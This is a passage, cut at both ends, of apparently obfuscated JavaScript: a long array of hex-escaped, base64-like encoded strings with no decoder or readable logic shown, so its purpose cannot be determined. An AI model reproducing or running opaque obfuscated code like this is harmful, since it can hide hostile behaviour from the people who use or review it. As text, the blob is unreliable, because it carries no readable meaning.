66\x54\x4e\x68','\x77\x71\x4c\x44\x72\x73\x4b\x30\x4f\x63\x4b\x50\x50\x77\x3d\x3d','\x49\x4d\x4b\x62\x77\x70\x35\x34\x77\x34\x51\x48','\x77\x70\x70\x4b\x77\x37\x63\x7a\x77\x70\x35\x35\x43\x52\x6e\x44\x69\x67\x3d\x3d','\x4d\x38\x4f\x69\x4f\x4d\x4b\x2b\x77\x34\x56\x4c','\x4a\x73\x4f\x76\x4e\x38\x4b\x72\x77\x35\x68\x57\x42\x6e\x54\x44\x6b\x63\x4f\x44\x77\x37\x49\x38','\x77\x72\x54\x44\x74\x38\x4f\x79\x54\x56\x58\x44\x71\x51\x3d\x3d','\x47\x73\x4b\x38\x77\x70\x6c\x69\x77\x35\x63\x63\x77\x72\x33\x43\x6e\x4d\x4b\x68\x45\x33\x41\x3d','\x77\x34\x7a\x43\x68\x6d\x78\x2f\x77\x34\x49\x6f','\x4a\x63\x4b\x52\x77\x71\x38\x6d\x4a\x30\x39\x74\x4c\x73\x4b\x30\x77\x36\x51\x43\x77\x37\x58\x43\x68\x51\x3d\x3d','\x64\x63\x4f\x58\x77\x34\x6f\x49\x77\x34\x62\x43\x6d\x77\x3d\x3d','\x44\x69\x50\x44\x6a\x4d\x4b\x31\x77\x71\x6b\x53\x5a\x46\x4e\x6d\x77\x72\x54\x43\x72\x69\x50\x44\x6f\x63\x4b\x57\x77\x6f\x64\x76\x66\x31\x59\x63\x77\x37\x6c\x41\x43\x6c\x38\x3d','\x43\x63\x4f\x4a\x4e\x4d\x4b\x68\x77\x35\x52\x57\x4b\x32\x54\x44\x69\x73\x4f\x31\x77\x35\x67\x64\x45\x6b\x59\x59\x77\x6f\x78\x6a\x77\x36\x4c\x43\x6f\x44\x33\x44\x67\x6e\x77\x3d','\x77\x6f\x46\x62\x77\x37\x44\x43\x6e\x48\x74\x45','\x66\x4d\x4b\x66\x64\x42\x74\x57\x77\x70\x76\x43\x6d\x67\x62\x44\x6a\x63\x4b\x36\x42\x63\x4b\x68\x77\x72\x35\x38\x77\x70\x38\x6b\x77\x6f\x50\x44\x73\x63\x4f\x39\x44\x78\x51\x71\x77\x35\x76\x44\x74\x6a\x46\x35\x58\x55\x39\x78\x42\x51\x3d\x3d','\x77\x6f\x46\x5a\x59\x31\x58\x44\x75\x38\x4f\x37','\x77\x34\x49\x67\x65\x63\x4f\x2f\x46\x6a\x54\x43\x6c\x4d\x4f\x78\x61\x79\x45\x71\x55\x4d\x4f\x7a\x77\x35\x50\x44\x6c\x52\x31\x7a\x53\x4d\x4b\x71\x51\x73\x4b\x50','\x77\x35\x44\x43\x72\x67\x42\x57\x77\x35\x6b\x56\x77\x72\x56\x2f\x77\x71\x68\x31\x4e\x6a\x50\x43\x71\x38\x4f\x30\x49\x4d\x4b\x6c\x4e\x4d\x4b\x75\x77\x72\x35\x45\x77\x36\x66\x44\x6a\x47\x46\x79\x77\x71\x38\x4f\x77\x35\x63\x30\x53\x69\x72\x44\x74\x63\x4f\x34\x48\x42\x37\x44\x76\x73\x4b\x6f\x77\x70\x4d\x3d','\x77\x72\x76\x44\x6c\x63\x4f\x4d\x77\x35\x7a\x43\x73\x63\x4b\x76','\x54\x69\x2f\x44\x68\x63\x4b\x58\x77\x6f\x4d\x48\x65\x46\x70\x74\x77\x71\x62\x43\x71\x79\x33\x44\x76\x4d\x4b\x67\x77\x70\x78\x75\x65\x30\x49\x62\x77\x36\x4e\x50\x4e\x57\x48\x44\x6d\x6b\x45\x45\x77\x35\x42\x74','\x4e\x63\x4b\x52\x77\x70\x68\x6f\x77\x35\x55\x48\x77\x72\x72\x44\x6e\x38\x4b\x32\x42\x47\x66\x44\x68\x41\x2f\x43\x6b\x4d\x4b\x35','\x77\x37\x4a\x57\x77\x71\x72\x44\x6d\x32\x50\x43\x75\x46\x51\x3d','\x52\x43\x46\x54\x77\x37\x59\x39\x77\x36\x67\x46\x77\x34\x55\x2b\x77\x36\x7a\x43\x74\x63\x4b\x72\x51\x38\x4b\x44','\x66\x63\x4b\x49\x66\x68\x31\x50\x77\x6f\x30\x3d','\x54\x41\x6f\x56\x77\x70\x72\x44\x71\x57\x6b\x74','\x77\x6f\x31\x47\x4c\x41\x44\x44\x70\x4d\x4b\x57\x77\x36\x67\x50\x61\x63\x4f\x67\x77\x72\x2f\x43\x69\x6a\x7a\x44\x6e\x77\x3d\x3d','\x77\x6f\x39\x53\x4b\x68\x48\x44\x73\x63\x4b\x4a','\x47\x6a\x37\x44\x6a\x73\x4b\x58\x77\x72\x6b\x56\x65\x41\x3d\x3d','\x52\x38\x4f\x31\x42\x63\x4b\x43\x77\x35\x2f\x43\x6e\x4d\x4b\x33\x77\x35\x52\x55\x77\x6f\x2f\x44\x6c\x41\x3d\x3d','\x4f\x48\x37\x43\x73\x73\x4f\x70\x77\x37\x33\x43\x73\x41\x3d\x3d','\x57\x63\x4f\x4a\x54\x4d\x4b\x67\x77\x36\x5a\x4e\x77\x36\x6b\x2f\x77\x37\x7a\x44\x71\x38\x4b\x73\x48\x67\x67\x3d','\x77\x72\x4d\x6a\x77\x37\x4d\x3d','\x77\x34\x37\x43\x6b\x6d\x70\x75\x77\x35\x63\x33\x42\x6d\x37\x44\x6e\x38\x4b\x4a\x4f\x73\x4b\x64\x42\x73\x4b\x50\x42\x44\x4a\x6d\x77\x36\x49\x3d','\x77\x71\x66\x44\x72\x73\x4b\x2b\x4c\x63\x4b\x59','\x54\x43\x63\x67','\x55\x67\x70\x56\x46\x32\x58\x44\x73\x32\x66\x43\x67\x6b\x6a\x44\x76\x33\x7a\x44\x76\x38\x4f\x70\x77\x70\x76\x43\x67\x38\x4b\x6e\x4b\x41\x3d\x3d','\x62\x68\x34\x46\x77\x70\x58\x44\x74\x51\x3d\x3d','\x48\x4d\x4f\x34\x77\x70\x6c\x2b\x41\x4d\x4b\x45\x77\x70\x37\x44\x72\x51\x3d\x3d','\x49\x63\x4b\x4c\x50\x4d\x4b\x35\x77\x6f\x6f\x6f\x4d\x43\x35\x34\x77\x37\x6f\x62\x47\x57\x6f\x53\x64\x77\x4a\x59\x49\x41\x3d\x3d','\x77\x37\x34\x50\x65\x38\x4f\x5a\x47\x44\x48\x43\x6c\x63\x4f\x72','\x77\x72\x2f\x44\x72\x73\x4b\x6b\x4d\x63\x4b\x61\x4e\x38\x4b\x4a\x56\x52\x76\x43\x70\x38\x4f\x2f\x61\x38\x4b\x69\x65\x32\x49\x3d','\x54\x73\x4f\x55\x56\x4d\x4b\x6d\x77\x37\x74\x4d','\x77\x72\x37\x44\x76\x4d\x4b\x78\x4b\x4d\x4b\x49','\x77\x35\x72\x43\x6f\x42\x56\x4b\x77\x35\x4d\x52\x77\x71\x39\x6b\x77\x37\x52\x2f\x4e\x6a\x6a\x43\x70\x73\x4f\x46\x4a\x4d\x4b\x31\x4a\x4d\x4b\x74\x77\x72\x64\x47','\x77\x70\x31\x55\x77\x6f\x37\x43\x76\x33\x41\x6d','\x4a\x38\x4b\x5a\x77\x70\x6a\x44\x6b\x38\x4b\x39\x41\x78\x52\x46\x4e\x73\x4b\x6b','\x62\x63\x4f\x5a\x62\x63\x4b\x69\x56\x54\x4e\x73\x77\x70\x4d\x4d\x77\x37\x33\x43\x6d\x4d\x4b\x50\x77\x36\x30\x6e\x4b\x30\x62\x44\x76\x38\x4f\x2b\x52\x45\x2f\x44\x74\x69\x31\x32','\x45\x48\x78\x46\x52\x4d\x4f\x6d','\x56\x78\x4d\x4b','\x54\x79\x78\x53\x77\x37\x4d\x70\x77\x36\x56\x4d\x77\x35\x49\x3d','\x77\x70\x38\x35\x77\x35\x5a\x70\x77\x70\x6e\x44\x76\x63\x4b\x65\x55\x33\x55\x7a\x77\x72\x44\x44\x72\x31\x4d\x73\x48\x38\x4f\x6e\x4f\x73\x4f\x33\x5a\x63\x4f\x31\x55\x6b\x55\x66\x56\x63\x4f\x30\x77\x35\x59\x3d','\x77\x70\x4a\x41\x5a\x6c\x50\x44\x71\x67\x3d\x3d','\x54\x54\x68\x52\x77\x37\x59\x35\x77\x37\x5a\x71','\x56\x51\x6f\x64\x77\x70\x77\x3d','\x77\x72\x6e\x43\x6d\x30\x54\x43\x69\x69\x35\x6e\x77\x71\x59\x3d','\x77\x71\x44\x43\x68\x30\x66\x43\x6a\x43\x52\x69\x77\x34\x6e\x44\x6b\x52\x54\x43\x68\x73\x4f\x46\x77\x36\x72\x44\x76\x73\x4f\x55\x77\x37\x76\x43\x73\x4d\x4f\x30\x77\x72\x6c\x52\x77\x36\x45\x3d','\x56\x53\x78\x51\x77\x36\x45\x35','\x45\x4d\x4b\x75\x77\x72\x38\x3d','\x77\x70\x52\x49\x77\x36\x59\x6c\x77\x6f\x4e\x44\x43\x51\x6a\x44\x6b\x38\x4f\x6c','\x55\x67\x70\x56\x46\x32\x58\x44\x73\x32\x66\x43\x6d\x56\x4c\x44\x6d\x47\x33\x44\x76\x38\x4f\x49\x77\x70\x44\x43\x6a\x63\x4f\x6f\x61\x51\x72\x43\x73\x48\x77\x4d','\x63\x6e\x7a\x43\x6d\x6a\x4d\x62','\x4e\x38\x4b\x63\x77\x6f\x77\x3d','\x66\x38\x4f\x6c\x45\x38\x4b\x6d\x77\x35\x37\x43\x70\x38\x4b\x33\x77\x35\x42\x52\x77\x6f\x76\x44\x6d\x51\x3d\x3d','\x48\x53\x58\x44\x6a\x38\x4b\x51\x77\x72\x4d\x52\x4a\x57\x6c\x69\x77\x71\x4c\x43\x67\x41\x44\x44\x6e\x63\x4b\x77\x77\x6f\x5a\x6c\x62\x6c\x59\x61\x77\x37\x74\x4c\x4c\x45\x4c\x44\x6d\x56\x59\x48\x77\x34\x52\x47','\x64\x63\x4f\x76\x62\x38\x4b\x73\x77\x72\x49\x4b','\x56\x43\x34\x68\x77\x72\x50\x44\x72\x44\x44\x43\x72\x6d\x77\x76\x4a\x73\x4b\x75\x53\x63\x4f\x35\x77\x37\x68\x76\x77\x37\x30\x45\x52\x6d\x4c\x43\x71\x4d\x4b\x32','\x64\x43\x49\x74\x77\x70\x44\x44\x6a\x78\x58\x44\x70\x57\x45\x6b\x4c\x63\x4b\x76\x56\x4d\x4f\x6c\x77\x36\x70\x50\x77\x36\x59\x46\x51\x43\x6e\x43\x70\x4d\x4b\x74\x45\x73\x4f\x4a\x4c\x73\x4b\x78\x77\x70\x49\x36\x46\x31\x30\x3d','\x62\x73\x4b\x52\x65\x78\x74\x65','\x59\x4d\x4f\x58\x64\x63\x4b\x34\x52\x69\x42\x74\x77\x70\x38\x4b\x77\x72\x7a\x43\x68\x67\x3d\x3d','\x77\x35\x33\x43\x6b\x56\x5a\x34\x77\x34\x51\x79\x50\x47\x45\x3d','\x77\x6f\x34\x45\x43\x57\x48\x43\x6c\x6a\x52\x4b\x51\x7a\x76\x43\x71\x52\x6a\x44\x70\x47\x66\x43\x6b\x31\x39\x68\x77\x36\x39\x62\x55\x47\x6a\x43\x6e\x78\x72\x44\x74\x38\x4f\x68\x64\x6b\x64\x76\x50\x77\x67\x67\x45\x63\x4f\x39\x77\x37\x62\x43\x6e\x38\x4f\x37\x42\x38\x4f\x79\x77\x70\x48\x44\x74\x57\x33\x43\x70\x4d\x4f\x50\x46\x38\x4f\x78\x77\x34\x41\x48\x77\x72\x4c\x44\x71\x38\x4f\x34\x62\x69\x72\x43\x6a\x73\x4f\x46\x42\x38\x4b\x6c\x77\x37\x62\x44\x69\x63\x4b\x65\x77\x72\x58\x44\x68\x6e\x44\x44\x6e\x4d\x4b\x6d\x65\x4d\x4b\x44\x43\x73\x4b\x2f\x4f\x52\x58\x43\x71\x30\x4d\x70\x77\x72\x62\x43\x6c\x63\x4f\x59\x77\x35\x67\x50\x77\x70\x37\x43\x6d\x4d\x4f\x68\x56\x38\x4b\x68\x4c\x42\x49\x3d','\x4d\x38\x4b\x43\x77\x70\x74\x2b\x77\x35\x55\x3d','\x66\x41\x34\x6e','\x77\x71\x78\x36\x43\x4d\x4b\x49\x46\x63\x4f\x67\x77\x6f\x6b\x52','\x63\x6e\x6a\x43\x68\x44\x55\x58\x4c\x63\x4b\x2f\x50\x41\x3d\x3d','\x4b\x38\x4b\x4d\x77\x70\x4e\x75','\x51\x51\x78\x59\x42\x6d\x66\x44\x6f\x53\x66\x43\x67\x67\x6e\x44\x69\x47\x66\x44\x72\x73\x4f\x31\x77\x70\x6a\x43\x67\x63\x4f\x68\x64\x54\x50\x44\x6f\x69\x56\x5a','\x4d\x46\x50\x44\x72\x55\x78\x59\x77\x34\x38\x4e\x77\x72\x37\x44\x6a\x41\x77\x41\x77\x36\x6b\x3d','\x44\x7a\x72\x44\x67\x4d\x4b\x59\x77\x37\x49\x53\x5a\x47\x31\x7a\x77\x72\x4c\x43\x72\x69\x4c\x44\x71\x4d\x4f\x39\x77\x34\x45\x76\x5a\x30\x45\x64\x77\x37\x4a\x59\x42\x77\x3d\x3d','\x77\x6f\x35\x4e\x77\x6f\x76\x43\x75\x57\x45\x3d','\x56\x79\x4a\x76\x77\x36\x41\x75\x77\x36\x31\x46\x77\x35\x41\x3d','\x4c\x38\x4b\x66\x77\x72\x51\x4f\x4e\x56\x70\x32\x4c\x4d\x4b\x6e\x77\x72\x34\x49\x77\x37\x58\x43\x68\x53\x38\x4a\x61\x38\x4b\x45\x77\x6f\x55\x76\x77\x70\x66\x44\x67\x38\x4f\x76\x4d\x63\x4f\x37','\x4e\x38\x4b\x66\x77\x71\x34\x53\x4e\x77\x3d\x3d','\x77\x35\x66\x43\x72\x67\x31\x4e\x77\x35\x45\x54\x77\x71\x39\x69\x77\x36\x6b\x2f','\x77\x71\x68\x72\x44\x67\x3d\x3d','\x66\x4d\x4b\x56\x59\x51\x64\x59\x77\x70\x76\x43\x6f\x41\x76\x43\x6b\x38\x4b\x41','\x64\x73\x4f\x69\x61\x4d\x4b\x38\x77\x72\x49\x51\x4d\x4d\x4b\x63','\x77\x71\x54\x43\x6a\x56\x76\x43\x6a\x53\x35\x37\x77\x34\x6e\x44\x69\x51\x6a\x43\x6c\x73\x4f\x55\x77\x37\x41\x3d','\x77\x71\x59\x36\x77\x35\x42\x35\x77\x70\x38\x3d','\x45\x58\x52\x4e\x52\x63\x4f\x72','\x62\x63\x4f\x58\x5a\x38\x4f\x77\x65\x42\x6e\x43\x6f\x31\x54\x43\x6b\x38\x4b\x67\x77\x6f\x6a\x44\x74\x58\x59\x3d','\x77\x70\x78\x4c\x4c\x78\x66\x44\x6f\x41\x3d\x3d','\x4c\x4d\x4b\x54\x77\x70\x2f\x44\x6d\x73\x4b\x77\x46\x41\x3d\x3d','\x4b\x73\x4b\x46\x4b\x38\x4b\x67\x77\x6f\x51\x3d','\x4d\x56\x50\x44\x72\x30\x6c\x63\x77\x37\x55\x31\x77\x71\x2f\x44\x73\x77\x6f\x43\x77\x37\x56\x42\x58\x38\x4f\x31\x77\x35\x4d\x3d','\x77\x70\x31\x44\x77\x6f\x62\x43\x76\x47\x30\x4b\x77\x6f\x44\x43\x74\x6b\x45\x72\x4d\x63\x4b\x70\x4e\x48\x48\x44\x6b\x77\x3d\x3d','\x77\x71\x6b\x54\x44\x33\x37\x43\x68\x79\x59\x3d','\x44\x79\x50\x44\x74\x73\x4b\x52\x77\x72\x34\x6b\x65\x56\x46\x77\x77\x72\x50\x43\x6f\x6a\x37\x44\x69\x38\x4b\x38\x77\x70\x74\x78\x61\x6c\x41\x51\x77\x37\x31\x4a\x48\x51\x3d\x3d','\x56\x4d\x4f\x76\x77\x71\x68\x55\x77\x70\x6b\x78\x4b\x63\x4f\x36\x44\x73\x4f\x42\x77\x34\x4c\x44\x6a\x38\x4f\x64\x4f\x73\x4b\x68\x59\x63\x4b\x77\x66\x38\x4f\x57','\x4b\x38\x4b\x4e\x77\x6f\x45\x31\x52\x68\x58\x44\x74\x4d\x4f\x6e\x77\x6f\x7a\x43\x6e\x38\x4b\x71\x77\x34\x6b\x3d','\x4b\x73\x4b\x58\x77\x6f\x44\x44\x6c\x4d\x4b\x2f\x41\x52\x52\x44\x4b\x38\x4f\x6b\x45\x4d\x4f\x59\x64\x79\x4c\x44\x6d\x38\x4f\x2b\x77\x36\x33\x43\x75\x38\x4b\x4d\x77\x34\x62\x43\x72\x63\x4f\x76\x77\x72\x33\x43\x73\x56\x6e\x44\x73\x44\x70\x53\x42\x77\x3d\x3d','\x53\x41\x34\x49\x77\x70\x72\x44\x70\x51\x3d\x3d','\x77\x6f\x35\x48\x4d\x77\x3d\x3d','\x53\x41\x70\x57\x46\x6c\x37\x44\x76\x54\x6e\x43\x6b\x31\x51\x3d','\x66\x4d\x4f\x79\x61\x4d\x4b\x34\x77\x72\x49\x52','\x77\x70\x5a\x4e\x77\x70\x48\x43\x70\x57\x4d\x30\x77\x70\x48\x43\x6f\x55\x64\x4d\x4c\x38\x4b\x7a\x4c\x6e\x33\x44\x6e\x30\x4c\x43\x75\x31\x50\x44\x74\x4d\x4f\x2b\x77\x71\x4d\x49\x77\x71\x52\x45\x51\x38\x4f\x67\x77\x6f\x49\x3d','\x63\x4d\x4b\x45\x77\x34\x77\x4f\x77\x35\x34\x3d','\x77\x70\x50\x44\x71\x38\x4f\x66','\x77\x37\x45\x61\x59\x4d\x4f\x39\x41\x44\x67\x3d','\x56\x43\x52\x53\x77\x37\x41\x7a\x77\x37\x4d\x46\x77\x35\x41\x33\x77\x37\x4c\x43\x6f\x73\x4b\x6a\x58\x63\x4b\x79\x65\x51\x30\x56','\x53\x38\x4f\x46\x61\x63\x4f\x36\x5a\x7a\x59\x39\x66\x73\x4f\x43\x63\x41\x3d\x3d','\x4c\x38\x4b\x66\x77\x72\x51\x4f\x4e\x56\x70\x32\x4c\x4d\x4b\x6e\x77\x72\x34\x65\x77\x36\x6e\x43\x6a\x6a\x4d\x74\x62\x38\x4b\x56\x77\x6f\x49\x30\x77\x72\x33\x43\x6a\x4d\x4f\x70\x4a\x4d\x4b\x68\x77\x34\x2f\x43\x74\x63\x4f\x36\x77\x37\x62\x44\x72\x73\x4b\x6d\x77\x34\x7a\x43\x67\x54\x30\x31\x50\x6b\x59\x4e\x77\x71\x50\x44\x71\x41\x3d\x3d','\x48\x73\x4f\x32\x77\x71\x5a\x2f\x46\x77\x3d\x3d','\x5a\x63\x4f\x6a\x41\x73\x4b\x78\x77\x36\x33\x43\x69\x4d\x4b\x33\x77\x35\x64\x43\x77\x71\x66\x44\x6a\x42\x35\x37','\x77\x71\x30\x64\x77\x36\x66\x43\x67\x73\x4b\x43\x62\x41\x3d\x3d','\x77\x6f\x5a\x54\x61\x30\x6a\x44\x71\x77\x3d\x3d','\x77\x36\x76\x44\x6d\x63\x4f\x76\x50\x38\x4b\x45\x77\x35\x64\x43\x42\x38\x4f\x4d\x77\x35\x55\x72\x53\x30\x74\x52\x77\x71\x76\x44\x68\x73\x4f\x54\x59\x56\x48\x44\x6a\x73\x4f\x57\x54\x53\x48\x43\x6c\x38\x4f\x63\x50\x63\x4b\x36\x77\x37\x6c\x31\x77\x6f\x33\x43\x6a\x68\x73\x73\x42\x42\x51\x7a\x4e\x68\x44\x44\x71\x51\x3d\x3d','\x77\x35\x2f\x43\x6e\x32\x6c\x35\x77\x35\x4d\x3d','\x77\x36\x67\x4d\x61\x38\x4f\x6f\x4e\x54\x66\x43\x67\x38\x4f\x32\x61\x51\x41\x35\x65\x38\x4f\x68','\x59\x63\x4f\x4b\x65\x73\x4b\x6c\x56\x69\x45\x3d','\x77\x72\x7a\x44\x6e\x38\x4f\x45\x77\x34\x48\x43\x6f\x51\x3d\x3d','\x54\x53\x78\x4b\x77\x37\x30\x37\x77\x36\x56\x66\x77\x35\x67\x70\x77\x72\x50\x43\x74\x63\x4b\x78\x56\x4d\x4b\x55\x55\x41\x4d\x44\x51\x63\x4b\x4c\x77\x71\x4e\x7a\x77\x71\x6a\x44\x6c\x63\x4b\x73\x77\x37\x62\x43\x72\x4d\x4b\x6c\x52\x73\x4f\x6b\x77\x6f\x62\x44\x70\x63\x4b\x5a\x63\x38\x4f\x76\x44\x55\x2f\x44\x6a\x73\x4f\x48\x77\x71\x6f\x3d','\x56\x6a\x48\x44\x72\x73\x4f\x57\x77\x34\x59\x3d','\x64\x73\x4f\x4c\x66\x73\x4b\x35\x63\x7a\x56\x39\x77\x70\x49\x4b\x77\x70\x66\x43\x6c\x63\x4b\x61\x77\x36\x49\x3d','\x41\x63\x4b\x32\x77\x71\x51\x66\x5a\x79\x67\x3d','\x4c\x63\x4b\x59\x4b\x38\x4b\x2b\x77\x6f\x6b\x3d','\x61\x4d\x4b\x45\x77\x35\x59\x53\x77\x35\x7a\x44\x73\x78\x50\x43\x6a\x54\x67\x68\x77\x72\x68\x74\x77\x35\x42\x6e\x77\x35\x49\x47\x46\x73\x4b\x41\x77\x34\x31\x52\x77\x70\x54\x43\x72\x38\x4b\x73\x77\x6f\x77\x4a\x4c\x45\x72\x43\x68\x4d\x4b\x77\x77\x37\x6e\x43\x72\x58\x7a\x43\x67\x38\x4b\x47\x77\x35\x76\x43\x74\x63\x4f\x32\x77\x70\x6a\x44\x71\x73\x4f\x72\x55\x6c\x33\x43\x73\x57\x42\x57\x77\x35\x34\x3d','\x4b\x73\x4b\x53\x49\x38\x4b\x6a\x77\x70\x6b\x36','\x4b\x53\x72\x44\x6c\x4d\x4f\x50\x77\x37\x72\x43\x69\x7a\x59\x3d','\x59\x63\x4f\x41\x5a\x63\x4f\x71\x61\x53\x6b\x47\x63\x4d\x4f\x66\x49\x78\x59\x4b\x77\x71\x46\x41\x77\x6f\x30\x49\x57\x44\x55\x7a\x41\x63\x4f\x70\x61\x4d\x4b\x4c\x47\x63\x4b\x56','\x77\x70\x56\x63\x77\x36\x51\x70\x77\x70\x5a\x31\x46\x41\x50\x44\x6c\x63\x4b\x6a\x77\x37\x4d\x59\x4c\x4d\x4b\x65\x55\x77\x3d\x3d','\x65\x38\x4f\x4d\x66\x4d\x4f\x6d\x61\x51\x51\x3d','\x77\x6f\x68\x59\x49\x68\x54\x44\x6f\x41\x3d\x3d','\x66\x73\x4f\x32\x63\x4d\x4b\x32\x77\x71\x45\x59\x4b\x38\x4b\x64\x44\x63\x4b\x76\x77\x35\x76\x44\x70\x63\x4b\x43\x77\x71\x6e\x44\x6c\x63\x4f\x61\x77\x35\x6a\x43\x68\x69\x72\x44\x6c\x51\x58\x43\x71\x31\x66\x43\x74\x79\x52\x52\x56\x4d\x4b\x4d\x42\x58\x73\x3d','\x77\x70\x4a\x43\x77\x37\x58\x43\x6d\x6d\x6f\x3d','\x58\x73\x4f\x66\x57\x4d\x4b\x6e\x77\x34\x35\x59\x77\x36\x6c\x35\x77\x71\x2f\x44\x69\x63\x4b\x2b\x54\x55\x41\x3d','\x77\x72\x50\x44\x67\x73\x4f\x48\x77\x34\x62\x43\x71\x63\x4b\x35','\x64\x68\x34\x66\x77\x6f\x6e\x44\x74\x38\x4f\x32\x77\x71\x70\x6e\x77\x6f\x64\x48\x62\x73\x4f\x34\x77\x6f\x52\x7a\x77\x6f\x30\x4a\x77\x6f\x56\x77\x77\x6f\x50\x43\x69\x54\x6a\x43\x6e\x73\x4f\x41\x43\x67\x4c\x44\x74\x63\x4f\x71\x50\x42\x38\x76\x77\x71\x67\x2b','\x61\x4d\x4f\x56\x65\x63\x4f\x67\x65\x41\x3d\x3d','\x77\x71\x55\x6f\x77\x35\x6c\x2b\x77\x72\x76\x44\x72\x73\x4f\x56\x56\x6d\x51\x4f\x77\x71\x4c\x43\x73\x30\x55\x3d','\x47\x4d\x4f\x37\x77\x71\x74\x2b\x46\x4d\x4b\x43\x77\x6f\x4c\x44\x70\x77\x3d\x3d','\x66\x73\x4f\x61\x4e\x73\x4f\x6b\x77\x70\x46\x37\x4f\x48\x46\x32\x77\x36\x77\x45\x55\x47\x4e\x67\x4b\x68\x38\x64\x4c\x38\x4b\x35\x77\x35\x2f\x43\x6e\x38\x4f\x70\x56\x45\x2f\x43\x72\x38\x4b\x6f\x62\x6a\x41\x3d','\x63\x4d\x4f\x53\x77\x70\x6b\x64\x77\x6f\x72\x43\x6f\x41\x54\x44\x6d\x33\x6c\x73\x77\x71\x77\x32\x77\x70\x64\x6c\x77\x6f\x74\x5a\x55\x4d\x4f\x73\x77\x35\x67\x75\x77\x70\x2f\x43\x72\x38\x4b\x38\x77\x6f\x41\x63\x64\x68\x6e\x44\x68\x63\x4f\x32\x77\x35\x33\x43\x72\x53\x37\x43\x67\x4d\x4b\x58\x77\x36\x6e\x43\x6c\x4d\x4b\x43\x77\x6f\x76\x44\x6d\x63\x4b\x79\x51\x31\x6e\x43\x75\x57\x77\x58\x77\x36\x56\x78\x59\x38\x4b\x45\x77\x35\x49\x79\x77\x6f\x72\x43\x72\x73\x4b\x4e\x77\x70\x4c\x44\x71\x7a\x42\x64\x77\x37\x46\x69\x77\x72\x59\x53\x77\x36\x4a\x53\x77\x70\x6f\x3d','\x77\x36\x48\x43\x68\x78\x6b\x3d','\x4c\x45\x6c\x36','\x4c\x73\x4b\x2b\x77\x71\x59\x3d','\x56\x73\x4f\x63\x66\x51\x3d\x3d','\x77\x36\x66\x44\x6a\x4d\x4f\x32\x4e\x77\x3d\x3d','\x77\x6f\x5a\x58\x77\x37\x62\x43\x6a\x67\x3d\x3d','\x4e\x30\x37\x44\x71\x31\x68\x42\x77\x34\x38\x6d\x77\x71\x62\x44\x70\x41\x34\x42\x77\x36\x4a\x68','\x41\x63\x4f\x36\x77\x71\x30\x3d','\x77\x70\x64\x52\x77\x37\x6f\x3d','\x64\x73\x4f\x4e\x64\x51\x3d\x3d','\x44\x42\x4a\x31\x77\x37\x6f\x2f\x77\x36\x56\x62\x77\x34\x51\x75\x77\x37\x48\x43\x6f\x63\x4b\x64\x59\x38\x4b\x44\x59\x67\x73\x54\x58\x63\x4b\x63\x77\x6f\x49\x74\x77\x6f\x2f\x44\x6f\x38\x4f\x4a\x77\x35\x6e\x43\x69\x73\x4b\x43\x65\x38\x4f\x53\x77\x34\x6a\x43\x6a\x38\x4b\x4e\x53\x38\x4f\x38','\x77\x72\x5a\x63\x77\x36\x59\x6f','\x77\x37\x5a\x53\x77\x72\x62\x44\x6a\x47\x58\x43\x75\x67\x3d\x3d','\x77\x36\x73\x39\x66\x41\x3d\x3d','\x77\x70\x44\x44\x6b\x4d\x4b\x70','\x42\x38\x4b\x65\x41\x77\x3d\x3d','\x77\x37\x6e\x43\x6d\x6b\x62\x43\x75\x7a\x39\x6e\x77\x6f\x37\x44\x6b\x41\x62\x44\x6d\x73\x4b\x4a','\x56\x63\x4f\x6e\x77\x71\x70\x46\x77\x70\x4d\x3d','\x51\x73\x4b\x56\x50\x45\x46\x4e\x77\x71\x62\x43\x72\x52\x66\x44\x6c\x4d\x4f\x53\x63\x63\x4f\x76\x77\x36\x70\x73\x77\x34\x67\x67\x77\x70\x7a\x43\x73\x4d\x4b\x72\x43\x7a\x31\x75\x77\x6f\x6e\x44\x6c\x41\x6b\x34\x51\x53\x51\x67\x58\x4d\x4f\x46\x77\x72\x77\x4b\x77\x35\x49\x48\x77\x72\x2f\x43\x72\x30\x54\x43\x6f\x38\x4b\x4e','\x4b\x4d\x4b\x5a\x77\x70\x45\x3d','\x46\x56\x62\x43\x6b\x41\x3d\x3d','\x61\x41\x6f\x61\x77\x6f\x67\x3d','\x64\x63\x4f\x5a\x64\x38\x4b\x2b\x56\x77\x3d\x3d','\x43\x54\x37\x44\x68\x4d\x4b\x56\x77\x71\x67\x44\x54\x6c\x4a\x69\x77\x71\x33\x43\x6f\x69\x4c\x44\x75\x77\x3d\x3d','\x77\x34\x44\x43\x6b\x32\x49\x3d','\x77\x6f\x74\x65\x77\x6f\x51\x3d','\x77\x71\x72\x44\x70\x38\x4f\x51\x4f\x4d\x4b\x41\x77\x35\x64\x47\x47\x38\x4f\x4c\x77\x70\x63\x2f\x5a\x33\x78\x47\x77\x70\x6e\x44\x6a\x73\x4f\x44\x66\x55\x62\x44\x72\x38\x4b\x49\x61\x68\x50\x44\x75\x4d\x4f\x71\x46\x73\x4b\x4f\x77\x35\x56\x51\x77\x34\x50\x43\x76\x31\x6b\x55\x45\x41\x3d\x3d','\x53\x63\x4f\x59\x55\x73\x4b\x30','\x51\x63\x4f\x4d\x64\x63\x4f\x72\x5a\x7a\x30\x4d','\x77\x70\x64\x53\x77\x37\x55\x3d','\x77\x72\x67\x47\x77\x36\x6a\x43\x69\x4d\x4b\x4a\x61\x41\x3d\x3d','\x77\x72\x58\x44\x6f\x4d\x4f\x34\x53\x30\x7a\x44\x76\x30\x62\x44\x6d\x51\x3d\x3d','\x5a\x56\x4c\x43\x6a\x41\x3d\x3d','\x5a\x63\x4b\x4b\x77\x34\x34\x49\x77\x35\x54\x44\x76\x67\x49\x3d','\x77\x36\x67\x52\x61\x73\x4f\x2f\x45\x6a\x6e\x43\x69\x4d\x4f\x39\x65\x51\x3d\x3d','\x77\x34\x72\x43\x6b\x57\x74\x2f\x77\x35\x6b\x33\x4e\x77\x3d\x3d','\x42\x4d\x4f\x34\x77\x71\x30\x3d','\x77\x37\x4d\x65\x65\x4d\x4f\x7a\x45\x7a\x48\x43\x6b\x73\x4f\x33\x62\x77\x3d\x3d','\x77\x6f\x46\x50\x61\x55\x6e\x44\x71\x38\x4f\x74\x77\x71\x6b\x61\x77\x70\x4c\x44\x6c\x73\x4f\x72\x77\x35\x72\x44\x6f\x73\x4f\x36\x77\x34\x6b\x64\x77\x71\x48\x43\x69\x41\x3d\x3d','\x47\x57\x66\x43\x72\x38\x4f\x2f','\x5a\x4d\x4f\x64\x62\x38\x4b\x66\x57\x7a\x39\x39','\x4d\x4d\x4f\x45\x4c\x4d\x4b\x33\x41\x69\x34\x75\x77\x6f\x42\x4b\x